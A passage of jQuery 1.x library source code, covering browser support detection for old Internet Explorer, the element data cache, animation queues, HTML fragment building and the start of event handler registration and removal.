		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
